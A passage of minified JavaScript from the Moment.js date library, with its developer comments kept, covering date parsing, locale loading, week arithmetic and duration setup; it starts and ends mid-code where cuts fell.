// Moment prototype object
    function r(b){q(this,b),this._d=new Date(null!=b._d?b._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),
// Prevent infinite loop in case updateOffset creates new moment
// objects.
    sd===!1&&(sd=!0,a.updateOffset(this),sd=!1)}function s(a){return a instanceof r||null!=a&&null!=a._isAMomentObject}function t(a){return a<0?Math.ceil(a)||0:Math.floor(a)}function u(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=t(b)),c}
// compare two arrays, return the number of differences
    function v(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;d<e;d++)(c&&a[d]!==b[d]||!c&&u(a[d])!==u(b[d]))&&g++;return g+f}function w(b){a.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+b)}function x(b,c){var d=!0;return j(function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,b),d){for(var e,f=[],g=0;g<arguments.length;g++){if(e="","object"==typeof arguments[g]){e+="\n["+g+"] ";for(var h in arguments[0])e+=h+": "+arguments[0][h]+", ";e=e.slice(0,-2)}else e=arguments[g];f.push(e)}w(b+"\nArguments: "+Array.prototype.slice.call(f).join("")+"\n"+(new Error).stack),d=!1}return c.apply(this,arguments)},c)}function y(b,c){null!=a.deprecationHandler&&a.deprecationHandler(b,c),td[b]||(w(c),td[b]=!0)}function z(a){return a instanceof Function||"[object Function]"===Object.prototype.toString.call(a)}function A(a){var b,c;for(c in a)b=a[c],z(b)?this[c]=b:this["_"+c]=b;this._config=a,
// Lenient ordinal parsing accepts just a number in addition to
// number + (possibly) stuff coming from _ordinalParseLenient.
        this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)}function B(a,b){var c,e=j({},a);for(c in b)i(b,c)&&(d(a[c])&&d(b[c])?(e[c]={},j(e[c],a[c]),j(e[c],b[c])):null!=b[c]?e[c]=b[c]:delete e[c]);for(c in a)i(a,c)&&!i(b,c)&&d(a[c])&&(
// make sure changes to properties don't modify parent config
        e[c]=j({},e[c]));return e}function C(a){null!=a&&this.set(a)}function D(a,b,c){var d=this._calendar[a]||this._calendar.sameElse;return z(d)?d.call(b,c):d}function E(a){var b=this._longDateFormat[a],c=this._longDateFormat[a.toUpperCase()];return b||!c?b:(this._longDateFormat[a]=c.replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a])}function F(){return this._invalidDate}function G(a){return this._ordinal.replace("%d",a)}function H(a,b,c,d){var e=this._relativeTime[c];return z(e)?e(a,b,c,d):e.replace(/%d/i,a)}function I(a,b){var c=this._relativeTime[a>0?"future":"past"];return z(c)?c(b):c.replace(/%s/i,b)}function J(a,b){var c=a.toLowerCase();Dd[c]=Dd[c+"s"]=Dd[b]=a}function K(a){return"string"==typeof a?Dd[a]||Dd[a.toLowerCase()]:void 0}function L(a){var b,c,d={};for(c in a)i(a,c)&&(b=K(c),b&&(d[b]=a[c]));return d}function M(a,b){Ed[a]=b}function N(a){var b=[];for(var c in a)b.push({unit:c,priority:Ed[c]});return b.sort(function(a,b){return a.priority-b.priority}),b}function O(b,c){return function(d){return null!=d?(Q(this,b,d),a.updateOffset(this,c),this):P(this,b)}}function P(a,b){return a.isValid()?a._d["get"+(a._isUTC?"UTC":"")+b]():NaN}function Q(a,b,c){a.isValid()&&a._d["set"+(a._isUTC?"UTC":"")+b](c)}
// MOMENTS
    function R(a){return a=K(a),z(this[a])?this[a]():this}function S(a,b){if("object"==typeof a){a=L(a);for(var c=N(a),d=0;d<c.length;d++)this[c[d].unit](a[c[d].unit])}else if(a=K(a),z(this[a]))return this[a](b);return this}function T(a,b,c){var d=""+Math.abs(a),e=b-d.length,f=a>=0;return(f?c?"+":"":"-")+Math.pow(10,Math.max(0,e)).toString().substr(1)+d}
// token:    'M'
// padded:   ['MM', 2]
// ordinal:  'Mo'
// callback: function () { this.month() + 1 }
    function U(a,b,c,d){var e=d;"string"==typeof d&&(e=function(){return this[d]()}),a&&(Id[a]=e),b&&(Id[b[0]]=function(){return T(e.apply(this,arguments),b[1],b[2])}),c&&(Id[c]=function(){return this.localeData().ordinal(e.apply(this,arguments),a)})}function V(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}function W(a){var b,c,d=a.match(Fd);for(b=0,c=d.length;b<c;b++)Id[d[b]]?d[b]=Id[d[b]]:d[b]=V(d[b]);return function(b){var e,f="";for(e=0;e<c;e++)f+=d[e]instanceof Function?d[e].call(b,a):d[e];return f}}
// format date using native date object
    function X(a,b){return a.isValid()?(b=Y(b,a.localeData()),Hd[b]=Hd[b]||W(b),Hd[b](a)):a.localeData().invalidDate()}function Y(a,b){function c(a){return b.longDateFormat(a)||a}var d=5;for(Gd.lastIndex=0;d>=0&&Gd.test(a);)a=a.replace(Gd,c),Gd.lastIndex=0,d-=1;return a}function Z(a,b,c){$d[a]=z(b)?b:function(a,d){return a&&c?c:b}}function $(a,b){return i($d,a)?$d[a](b._strict,b._locale):new RegExp(_(a))}
// Code from http://stackoverflow.com/questions/3561493/is-there-a-regexp-escape-function-in-javascript
    function _(a){return aa(a.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e}))}function aa(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ba(a,b){var c,d=b;for("string"==typeof a&&(a=[a]),f(b)&&(d=function(a,c){c[b]=u(a)}),c=0;c<a.length;c++)_d[a[c]]=d}function ca(a,b){ba(a,function(a,c,d,e){d._w=d._w||{},b(a,d._w,d,e)})}function da(a,b,c){null!=b&&i(_d,a)&&_d[a](b,c._a,c,a)}function ea(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}function fa(a,b){return a?c(this._months)?this._months[a.month()]:this._months[(this._months.isFormat||ke).test(b)?"format":"standalone"][a.month()]:this._months}function ga(a,b){return a?c(this._monthsShort)?this._monthsShort[a.month()]:this._monthsShort[ke.test(b)?"format":"standalone"][a.month()]:this._monthsShort}function ha(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._monthsParse)for(
// this is not used
        this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],d=0;d<12;++d)f=k([2e3,d]),this._shortMonthsParse[d]=this.monthsShort(f,"").toLocaleLowerCase(),this._longMonthsParse[d]=this.months(f,"").toLocaleLowerCase();return c?"MMM"===b?(e=je.call(this._shortMonthsParse,g),e!==-1?e:null):(e=je.call(this._longMonthsParse,g),e!==-1?e:null):"MMM"===b?(e=je.call(this._shortMonthsParse,g),e!==-1?e:(e=je.call(this._longMonthsParse,g),e!==-1?e:null)):(e=je.call(this._longMonthsParse,g),e!==-1?e:(e=je.call(this._shortMonthsParse,g),e!==-1?e:null))}function ia(a,b,c){var d,e,f;if(this._monthsParseExact)return ha.call(this,a,b,c);
// TODO: add sorting
// Sorting makes sure if one month (or abbr) is a prefix of another
// see sorting in computeMonthsParse
        for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),d=0;d<12;d++){
// test the regex
            if(
// make the regex if we don't have it already
                e=k([2e3,d]),c&&!this._longMonthsParse[d]&&(this._longMonthsParse[d]=new RegExp("^"+this.months(e,"").replace(".","")+"$","i"),this._shortMonthsParse[d]=new RegExp("^"+this.monthsShort(e,"").replace(".","")+"$","i")),c||this._monthsParse[d]||(f="^"+this.months(e,"")+"|^"+this.monthsShort(e,""),this._monthsParse[d]=new RegExp(f.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[d].test(a))return d;if(c&&"MMM"===b&&this._shortMonthsParse[d].test(a))return d;if(!c&&this._monthsParse[d].test(a))return d}}
// MOMENTS
    function ja(a,b){var c;if(!a.isValid())
// No op
        return a;if("string"==typeof b)if(/^\d+$/.test(b))b=u(b);else
// TODO: Another silent failure?
    if(b=a.localeData().monthsParse(b),!f(b))return a;return c=Math.min(a.date(),ea(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a}function ka(b){return null!=b?(ja(this,b),a.updateOffset(this,!0),this):P(this,"Month")}function la(){return ea(this.year(),this.month())}function ma(a){return this._monthsParseExact?(i(this,"_monthsRegex")||oa.call(this),a?this._monthsShortStrictRegex:this._monthsShortRegex):(i(this,"_monthsShortRegex")||(this._monthsShortRegex=ne),this._monthsShortStrictRegex&&a?this._monthsShortStrictRegex:this._monthsShortRegex)}function na(a){return this._monthsParseExact?(i(this,"_monthsRegex")||oa.call(this),a?this._monthsStrictRegex:this._monthsRegex):(i(this,"_monthsRegex")||(this._monthsRegex=oe),this._monthsStrictRegex&&a?this._monthsStrictRegex:this._monthsRegex)}function oa(){function a(a,b){return b.length-a.length}var b,c,d=[],e=[],f=[];for(b=0;b<12;b++)
// make the regex if we don't have it already
        c=k([2e3,b]),d.push(this.monthsShort(c,"")),e.push(this.months(c,"")),f.push(this.months(c,"")),f.push(this.monthsShort(c,""));for(
// Sorting makes sure if one month (or abbr) is a prefix of another it
// will match the longer piece.
        d.sort(a),e.sort(a),f.sort(a),b=0;b<12;b++)d[b]=aa(d[b]),e[b]=aa(e[b]);for(b=0;b<24;b++)f[b]=aa(f[b]);this._monthsRegex=new RegExp("^("+f.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+e.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+d.join("|")+")","i")}
// HELPERS
    function pa(a){return qa(a)?366:365}function qa(a){return a%4===0&&a%100!==0||a%400===0}function ra(){return qa(this.year())}function sa(a,b,c,d,e,f,g){
//can't just apply() to create a date:
//http://stackoverflow.com/questions/181348/instantiating-a-javascript-object-by-calling-prototype-constructor-apply
        var h=new Date(a,b,c,d,e,f,g);
//the date constructor remaps years 0-99 to 1900-1999
        return a<100&&a>=0&&isFinite(h.getFullYear())&&h.setFullYear(a),h}function ta(a){var b=new Date(Date.UTC.apply(null,arguments));
//the Date.UTC function remaps years 0-99 to 1900-1999
        return a<100&&a>=0&&isFinite(b.getUTCFullYear())&&b.setUTCFullYear(a),b}
// start-of-first-week - start-of-year
    function ua(a,b,c){var// first-week day -- which january is always in the first week (4 for iso, 1 for other)
        d=7+b-c,
// first-week day local weekday -- which local weekday is fwd
        e=(7+ta(a,0,d).getUTCDay()-b)%7;return-e+d-1}
//http://en.wikipedia.org/wiki/ISO_week_date#Calculating_a_date_given_the_year.2C_week_number_and_weekday
    function va(a,b,c,d,e){var f,g,h=(7+c-d)%7,i=ua(a,d,e),j=1+7*(b-1)+h+i;return j<=0?(f=a-1,g=pa(f)+j):j>pa(a)?(f=a+1,g=j-pa(a)):(f=a,g=j),{year:f,dayOfYear:g}}function wa(a,b,c){var d,e,f=ua(a.year(),b,c),g=Math.floor((a.dayOfYear()-f-1)/7)+1;return g<1?(e=a.year()-1,d=g+xa(e,b,c)):g>xa(a.year(),b,c)?(d=g-xa(a.year(),b,c),e=a.year()+1):(e=a.year(),d=g),{week:d,year:e}}function xa(a,b,c){var d=ua(a,b,c),e=ua(a+1,b,c);return(pa(a)-d+e)/7}
// HELPERS
// LOCALES
    function ya(a){return wa(a,this._week.dow,this._week.doy).week}function za(){return this._week.dow}function Aa(){return this._week.doy}
// MOMENTS
    function Ba(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")}function Ca(a){var b=wa(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")}
// HELPERS
    function Da(a,b){return"string"!=typeof a?a:isNaN(a)?(a=b.weekdaysParse(a),"number"==typeof a?a:null):parseInt(a,10)}function Ea(a,b){return"string"==typeof a?b.weekdaysParse(a)%7||7:isNaN(a)?null:a}function Fa(a,b){return a?c(this._weekdays)?this._weekdays[a.day()]:this._weekdays[this._weekdays.isFormat.test(b)?"format":"standalone"][a.day()]:this._weekdays}function Ga(a){return a?this._weekdaysShort[a.day()]:this._weekdaysShort}function Ha(a){return a?this._weekdaysMin[a.day()]:this._weekdaysMin}function Ia(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],d=0;d<7;++d)f=k([2e3,1]).day(d),this._minWeekdaysParse[d]=this.weekdaysMin(f,"").toLocaleLowerCase(),this._shortWeekdaysParse[d]=this.weekdaysShort(f,"").toLocaleLowerCase(),this._weekdaysParse[d]=this.weekdays(f,"").toLocaleLowerCase();return c?"dddd"===b?(e=je.call(this._weekdaysParse,g),e!==-1?e:null):"ddd"===b?(e=je.call(this._shortWeekdaysParse,g),e!==-1?e:null):(e=je.call(this._minWeekdaysParse,g),e!==-1?e:null):"dddd"===b?(e=je.call(this._weekdaysParse,g),e!==-1?e:(e=je.call(this._shortWeekdaysParse,g),e!==-1?e:(e=je.call(this._minWeekdaysParse,g),e!==-1?e:null))):"ddd"===b?(e=je.call(this._shortWeekdaysParse,g),e!==-1?e:(e=je.call(this._weekdaysParse,g),e!==-1?e:(e=je.call(this._minWeekdaysParse,g),e!==-1?e:null))):(e=je.call(this._minWeekdaysParse,g),e!==-1?e:(e=je.call(this._weekdaysParse,g),e!==-1?e:(e=je.call(this._shortWeekdaysParse,g),e!==-1?e:null)))}function Ja(a,b,c){var d,e,f;if(this._weekdaysParseExact)return Ia.call(this,a,b,c);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),d=0;d<7;d++){
// test the regex
        if(
// make the regex if we don't have it already
            e=k([2e3,1]).day(d),c&&!this._fullWeekdaysParse[d]&&(this._fullWeekdaysParse[d]=new RegExp("^"+this.weekdays(e,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[d]=new RegExp("^"+this.weekdaysShort(e,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[d]=new RegExp("^"+this.weekdaysMin(e,"").replace(".",".?")+"$","i")),this._weekdaysParse[d]||(f="^"+this.weekdays(e,"")+"|^"+this.weekdaysShort(e,"")+"|^"+this.weekdaysMin(e,""),this._weekdaysParse[d]=new RegExp(f.replace(".",""),"i")),c&&"dddd"===b&&this._fullWeekdaysParse[d].test(a))return d;if(c&&"ddd"===b&&this._shortWeekdaysParse[d].test(a))return d;if(c&&"dd"===b&&this._minWeekdaysParse[d].test(a))return d;if(!c&&this._weekdaysParse[d].test(a))return d}}
// MOMENTS
    function Ka(a){if(!this.isValid())return null!=a?this:NaN;var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=Da(a,this.localeData()),this.add(a-b,"d")):b}function La(a){if(!this.isValid())return null!=a?this:NaN;var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")}function Ma(a){if(!this.isValid())return null!=a?this:NaN;
// behaves the same as moment#day except
// as a getter, returns 7 instead of 0 (1-7 range instead of 0-6)
// as a setter, sunday should belong to the previous week.
        if(null!=a){var b=Ea(a,this.localeData());return this.day(this.day()%7?b:b-7)}return this.day()||7}function Na(a){return this._weekdaysParseExact?(i(this,"_weekdaysRegex")||Qa.call(this),a?this._weekdaysStrictRegex:this._weekdaysRegex):(i(this,"_weekdaysRegex")||(this._weekdaysRegex=ue),this._weekdaysStrictRegex&&a?this._weekdaysStrictRegex:this._weekdaysRegex)}function Oa(a){return this._weekdaysParseExact?(i(this,"_weekdaysRegex")||Qa.call(this),a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(i(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=ve),this._weekdaysShortStrictRegex&&a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Pa(a){return this._weekdaysParseExact?(i(this,"_weekdaysRegex")||Qa.call(this),a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(i(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=we),this._weekdaysMinStrictRegex&&a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Qa(){function a(a,b){return b.length-a.length}var b,c,d,e,f,g=[],h=[],i=[],j=[];for(b=0;b<7;b++)
// make the regex if we don't have it already
        c=k([2e3,1]).day(b),d=this.weekdaysMin(c,""),e=this.weekdaysShort(c,""),f=this.weekdays(c,""),g.push(d),h.push(e),i.push(f),j.push(d),j.push(e),j.push(f);for(
// Sorting makes sure if one weekday (or abbr) is a prefix of another it
// will match the longer piece.
        g.sort(a),h.sort(a),i.sort(a),j.sort(a),b=0;b<7;b++)h[b]=aa(h[b]),i[b]=aa(i[b]),j[b]=aa(j[b]);this._weekdaysRegex=new RegExp("^("+j.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+h.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+g.join("|")+")","i")}
// FORMATTING
    function Ra(){return this.hours()%12||12}function Sa(){return this.hours()||24}function Ta(a,b){U(a,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),b)})}
// PARSING
    function Ua(a,b){return b._meridiemParse}
// LOCALES
    function Va(a){
// IE8 Quirks Mode & IE7 Standards Mode do not allow accessing strings like arrays
// Using charAt should be more compatible.
        return"p"===(a+"").toLowerCase().charAt(0)}function Wa(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"}function Xa(a){return a?a.toLowerCase().replace("_","-"):a}
// pick the locale from the array
// try ['en-au', 'en-gb'] as 'en-au', 'en-gb', 'en', as in move through the list trying each
// substring from most specific to least, but move to the next array item if it's a more specific variant than the current root
    function Ya(a){for(var b,c,d,e,f=0;f<a.length;){for(e=Xa(a[f]).split("-"),b=e.length,c=Xa(a[f+1]),c=c?c.split("-"):null;b>0;){if(d=Za(e.slice(0,b).join("-")))return d;if(c&&c.length>=b&&v(e,c,!0)>=b-1)
//the next array item is better than a shallower substring of this one
        break;b--}f++}return null}function Za(a){var b=null;
// TODO: Find a better way to register and load all the locales in Node
        if(!Be[a]&&"undefined"!=typeof module&&module&&module.exports)try{b=xe._abbr,require("./locale/"+a),
// because defineLocale currently also sets the global locale, we
// want to undo that for lazy loaded locales
            $a(b)}catch(a){}return Be[a]}
// This function will load locale and then set the global locale.  If
// no arguments are passed in, it will simply return the current global
// locale key.
    function $a(a,b){var c;
// moment.duration._locale = moment._locale = data;
        return a&&(c=p(b)?bb(a):_a(a,b),c&&(xe=c)),xe._abbr}function _a(a,b){if(null!==b){var c=Ae;if(b.abbr=a,null!=Be[a])y("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),c=Be[a]._config;else if(null!=b.parentLocale){if(null==Be[b.parentLocale])return Ce[b.parentLocale]||(Ce[b.parentLocale]=[]),Ce[b.parentLocale].push({name:a,config:b}),null;c=Be[b.parentLocale]._config}
// backwards compat for now: also set the locale
// make sure we set the locale AFTER all child locales have been
// created, so we won't end up with the child locale set.
        return Be[a]=new C(B(c,b)),Ce[a]&&Ce[a].forEach(function(a){_a(a.name,a.config)}),$a(a),Be[a]}
// useful for testing
        return delete Be[a],null}function ab(a,b){if(null!=b){var c,d=Ae;
// MERGE
        null!=Be[a]&&(d=Be[a]._config),b=B(d,b),c=new C(b),c.parentLocale=Be[a],Be[a]=c,
// backwards compat for now: also set the locale
            $a(a)}else
// pass null for config to unupdate, useful for tests
        null!=Be[a]&&(null!=Be[a].parentLocale?Be[a]=Be[a].parentLocale:null!=Be[a]&&delete Be[a]);return Be[a]}
// returns locale data
    function bb(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return xe;if(!c(a)){if(
//short-circuit everything else
        b=Za(a))return b;a=[a]}return Ya(a)}function cb(){return wd(Be)}function db(a){var b,c=a._a;return c&&m(a).overflow===-2&&(b=c[be]<0||c[be]>11?be:c[ce]<1||c[ce]>ea(c[ae],c[be])?ce:c[de]<0||c[de]>24||24===c[de]&&(0!==c[ee]||0!==c[fe]||0!==c[ge])?de:c[ee]<0||c[ee]>59?ee:c[fe]<0||c[fe]>59?fe:c[ge]<0||c[ge]>999?ge:-1,m(a)._overflowDayOfYear&&(b<ae||b>ce)&&(b=ce),m(a)._overflowWeeks&&b===-1&&(b=he),m(a)._overflowWeekday&&b===-1&&(b=ie),m(a).overflow=b),a}
// date from iso format
    function eb(a){var b,c,d,e,f,g,h=a._i,i=De.exec(h)||Ee.exec(h);if(i){for(m(a).iso=!0,b=0,c=Ge.length;b<c;b++)if(Ge[b][1].exec(i[1])){e=Ge[b][0],d=Ge[b][2]!==!1;break}if(null==e)return void(a._isValid=!1);if(i[3]){for(b=0,c=He.length;b<c;b++)if(He[b][1].exec(i[3])){
// match[2] should be 'T' or space
        f=(i[2]||" ")+He[b][0];break}if(null==f)return void(a._isValid=!1)}if(!d&&null!=f)return void(a._isValid=!1);if(i[4]){if(!Fe.exec(i[4]))return void(a._isValid=!1);g="Z"}a._f=e+(f||"")+(g||""),kb(a)}else a._isValid=!1}
// date from iso format or fallback
    function fb(b){var c=Ie.exec(b._i);return null!==c?void(b._d=new Date(+c[1])):(eb(b),void(b._isValid===!1&&(delete b._isValid,a.createFromInputFallback(b))))}
// Pick the first defined of two or three arguments.
    function gb(a,b,c){return null!=a?a:null!=b?b:c}function hb(b){
// hooks is actually the exported moment object
        var c=new Date(a.now());return b._useUTC?[c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()]:[c.getFullYear(),c.getMonth(),c.getDate()]}
// convert an array to a date.
// the array should mirror the parameters below
// note: all values past the year are optional and will default to the lowest possible value.
// [year, month, day , hour, minute, second, millisecond]
    function ib(a){var b,c,d,e,f=[];if(!a._d){
// Default to current date.
// * if no year, month, day of month are given, default to today
// * if day of month is given, default month and year
// * if month is given, default only year
// * if year is given, don't default anything
        for(d=hb(a),
//compute day of the year from weeks and weekdays
            a._w&&null==a._a[ce]&&null==a._a[be]&&jb(a),
//if the day of the year is set, figure out what it is
            a._dayOfYear&&(e=gb(a._a[ae],d[ae]),a._dayOfYear>pa(e)&&(m(a)._overflowDayOfYear=!0),c=ta(e,0,a._dayOfYear),a._a[be]=c.getUTCMonth(),a._a[ce]=c.getUTCDate()),b=0;b<3&&null==a._a[b];++b)a._a[b]=f[b]=d[b];
// Zero out whatever was not defaulted, including time
        for(;b<7;b++)a._a[b]=f[b]=null==a._a[b]?2===b?1:0:a._a[b];
// Check for 24:00:00.000
        24===a._a[de]&&0===a._a[ee]&&0===a._a[fe]&&0===a._a[ge]&&(a._nextDay=!0,a._a[de]=0),a._d=(a._useUTC?ta:sa).apply(null,f),
// Apply timezone offset from input. The actual utcOffset can be changed
// with parseZone.
        null!=a._tzm&&a._d.setUTCMinutes(a._d.getUTCMinutes()-a._tzm),a._nextDay&&(a._a[de]=24)}}function jb(a){var b,c,d,e,f,g,h,i;if(b=a._w,null!=b.GG||null!=b.W||null!=b.E)f=1,g=4,
// TODO: We need to take the current isoWeekYear, but that depends on
// how we interpret now (local, utc, fixed offset). So create
// a now version of current config (take local/utc/offset flags, and
// create now).
        c=gb(b.GG,a._a[ae],wa(sb(),1,4).year),d=gb(b.W,1),e=gb(b.E,1),(e<1||e>7)&&(i=!0);else{f=a._locale._week.dow,g=a._locale._week.doy;var j=wa(sb(),f,g);c=gb(b.gg,a._a[ae],j.year),
// Default to current week.
        d=gb(b.w,j.week),null!=b.d?(
// weekday -- low day numbers are considered next week
        e=b.d,(e<0||e>6)&&(i=!0)):null!=b.e?(
// local weekday -- counting starts from begining of week
        e=b.e+f,(b.e<0||b.e>6)&&(i=!0)):
// default to begining of week
        e=f}d<1||d>xa(c,f,g)?m(a)._overflowWeeks=!0:null!=i?m(a)._overflowWeekday=!0:(h=va(c,d,e,f,g),a._a[ae]=h.year,a._dayOfYear=h.dayOfYear)}
// date from string and format string
    function kb(b){
// TODO: Move this to another part of the creation flow to prevent circular deps
        if(b._f===a.ISO_8601)return void eb(b);b._a=[],m(b).empty=!0;
// This array is used to make a Date, either with `new Date` or `Date.UTC`
        var c,d,e,f,g,h=""+b._i,i=h.length,j=0;for(e=Y(b._f,b._locale).match(Fd)||[],c=0;c<e.length;c++)f=e[c],d=(h.match($(f,b))||[])[0],
// console.log('token', token, 'parsedInput', parsedInput,
//         'regex', getParseRegexForToken(token, config));
        d&&(g=h.substr(0,h.indexOf(d)),g.length>0&&m(b).unusedInput.push(g),h=h.slice(h.indexOf(d)+d.length),j+=d.length),
// don't parse if it's not a known token
            Id[f]?(d?m(b).empty=!1:m(b).unusedTokens.push(f),da(f,d,b)):b._strict&&!d&&m(b).unusedTokens.push(f);
// add remaining unparsed input length to the string
        m(b).charsLeftOver=i-j,h.length>0&&m(b).unusedInput.push(h),
// clear _12h flag if hour is <= 12
        b._a[de]<=12&&m(b).bigHour===!0&&b._a[de]>0&&(m(b).bigHour=void 0),m(b).parsedDateParts=b._a.slice(0),m(b).meridiem=b._meridiem,
// handle meridiem
            b._a[de]=lb(b._locale,b._a[de],b._meridiem),ib(b),db(b)}function lb(a,b,c){var d;
// Fallback
        return null==c?b:null!=a.meridiemHour?a.meridiemHour(b,c):null!=a.isPM?(d=a.isPM(c),d&&b<12&&(b+=12),d||12!==b||(b=0),b):b}
// date from string and array of format strings
    function mb(a){var b,c,d,e,f;if(0===a._f.length)return m(a).invalidFormat=!0,void(a._d=new Date(NaN));for(e=0;e<a._f.length;e++)f=0,b=q({},a),null!=a._useUTC&&(b._useUTC=a._useUTC),b._f=a._f[e],kb(b),n(b)&&(
// if there is any input that was not parsed add a penalty for that format
        f+=m(b).charsLeftOver,
//or tokens
        f+=10*m(b).unusedTokens.length,m(b).score=f,(null==d||f<d)&&(d=f,c=b));j(a,c||b)}function nb(a){if(!a._d){var b=L(a._i);a._a=h([b.year,b.month,b.day||b.date,b.hour,b.minute,b.second,b.millisecond],function(a){return a&&parseInt(a,10)}),ib(a)}}function ob(a){var b=new r(db(pb(a)));
// Adding is smart enough around DST
        return b._nextDay&&(b.add(1,"d"),b._nextDay=void 0),b}function pb(a){var b=a._i,d=a._f;return a._locale=a._locale||bb(a._l),null===b||void 0===d&&""===b?o({nullInput:!0}):("string"==typeof b&&(a._i=b=a._locale.preparse(b)),s(b)?new r(db(b)):(g(b)?a._d=b:c(d)?mb(a):d?kb(a):qb(a),n(a)||(a._d=null),a))}function qb(b){var d=b._i;void 0===d?b._d=new Date(a.now()):g(d)?b._d=new Date(d.valueOf()):"string"==typeof d?fb(b):c(d)?(b._a=h(d.slice(0),function(a){return parseInt(a,10)}),ib(b)):"object"==typeof d?nb(b):f(d)?
// from milliseconds
        b._d=new Date(d):a.createFromInputFallback(b)}function rb(a,b,f,g,h){var i={};
// object construction must be done this way.
// https://github.com/moment/moment/issues/1423
        return f!==!0&&f!==!1||(g=f,f=void 0),(d(a)&&e(a)||c(a)&&0===a.length)&&(a=void 0),i._isAMomentObject=!0,i._useUTC=i._isUTC=h,i._l=f,i._i=a,i._f=b,i._strict=g,ob(i)}function sb(a,b,c,d){return rb(a,b,c,d,!1)}
// Pick a moment m from moments so that m[fn](other) is true for all
// other. This relies on the function fn to be transitive.
//
// moments should either be an array of moment objects or an array, whose
// first element is an array of moment objects.
    function tb(a,b){var d,e;if(1===b.length&&c(b[0])&&(b=b[0]),!b.length)return sb();for(d=b[0],e=1;e<b.length;++e)b[e].isValid()&&!b[e][a](d)||(d=b[e]);return d}
// TODO: Use [].sort instead?
    function ub(){var a=[].slice.call(arguments,0);return tb("isBefore",a)}function vb(){var a=[].slice.call(arguments,0);return tb("isAfter",a)}function wb(a){var b=L(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;
// representation for dateAddRemove
        this._milliseconds=+k+1e3*j+// 1000
            6e4*i+// 1000 * 60
            1e3*h*60*60,//using 1000 * 60 * 60 instead of 36e5 to avoid floating point rounding errors https://github.com/moment/moment/issues/2978
// Because of dateAddRemove treats 24 hours as different from a
// day when working around DST, we need to store them separately
            this._days=+g+7*f,
// It is impossible translate months into days without knowing
// which months you are are talking about, so we have to store
// it separately.
            this._months=+e+3*d+12*c,this._data={},this._locale=bb(),this._bubble()}function xb(a){return a instanceof wb}function yb(a){return a<0?Math.round(-1*a)*-1:Math.round(a)}
// FORMATTING
    function zb(a,b){U(a,0,0,function(){var a=this.utcOffset(),c="+";return a<0&&(a=-a,c="-"),c+T(~~(a/60),2)+b+T(~~a%60,2)})}function Ab(a,b){var c=(b||"").match(a);if(null===c)return null;var d=c[c.length-1]||[],e=(d+"").match(Me)||["-",0,0],f=+(60*e[1])+u(e[2]);return 0===f?0:"+"===e[0]?f:-f}
// Return a moment from input, that is local/utc/zone equivalent to model.
    function Bb(b,c){var d,e;
// Use low-level api, because this fn is low-level api.
        return c._isUTC?(d=c.clone(),e=(s(b)||g(b)?b.valueOf():sb(b).valueOf())-d.valueOf(),d._d.setTime(d._d.valueOf()+e),a.updateOffset(d,!1),d):sb(b).local()}function Cb(a){
// On Firefox.24 Date#getTimezoneOffset returns a floating point.
// https://github.com/moment/moment/pull/1871
        return 15*-Math.round(a._d.getTimezoneOffset()/15)}
// MOMENTS
// keepLocalTime = true means only change the timezone, without
// affecting the local hour. So 5:31:26 +0300 --[utcOffset(2, true)]-->
// 5:31:26 +0200 It is possible that 5:31:26 doesn't exist with offset
// +0200, so we adjust the time as needed, to be valid.
//
// Keeping the time actually adds/subtracts (one hour)
// from the actual represented time. That is why we call updateOffset
// a second time. In case it wants us to change the offset again
